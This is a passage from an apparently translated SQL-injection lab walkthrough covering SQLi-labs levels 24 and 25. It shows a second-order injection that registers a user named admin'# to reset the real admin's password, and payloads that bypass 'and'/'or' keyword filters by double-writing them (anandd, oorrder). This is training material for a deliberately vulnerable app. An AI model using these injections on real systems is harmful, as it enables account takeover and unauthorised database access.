
- We first create a user admin 'on the home page#

- Log in with the newly registered user

- Change the password of admin '# to abc (at this time, we have changed the password of admin user)


- Log in again with admin user, and it is found that the login failed


- You can log in successfully by using user name: admin Password: abc
View source code:

#We modify the user admin'#The actual executed statements are the following statements, so we can modify the password of user admin UPDATE users SET PASSWORD='123456' where username='admin'#' and password='$curr_pass'
Less-25 (filtering and or - union joint injection)
Summary of level 25:
This level filters and and and or, but we can bypass them with double writing (mixed case cannot be bypassed here), and others can be completed with simple joint injection
1) Case deformation Or,OR,oR
(2) Code, hex, urlencode
(3) Add comments / or/
(4) Use the symbol and = & & or=||
- Determine injection type
1' 1' anandd 1=1--+ 1' anandd 1=2--+
Through the error report, we can roughly see that it is a single quotation mark character injection

It is found that and (double case, mixed case, bypass) is filtered while continuing the judgment



- Determine the number of fields and view the display position



1' order by 3--+ 1' oorrder by 3--+ #Double write bypass -1' union select 1,2,3--+
Look, the returned results are also filtered
